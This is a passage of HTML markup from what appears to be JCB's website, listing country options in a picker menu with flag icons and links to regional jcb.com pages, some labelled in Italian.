                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cipro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croazia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danimarca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlandia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Francia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gran Bretagna e Irlanda del Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Grecia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Islanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Isole Faroe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israele</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/products/machines/rotating-telehandlers/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
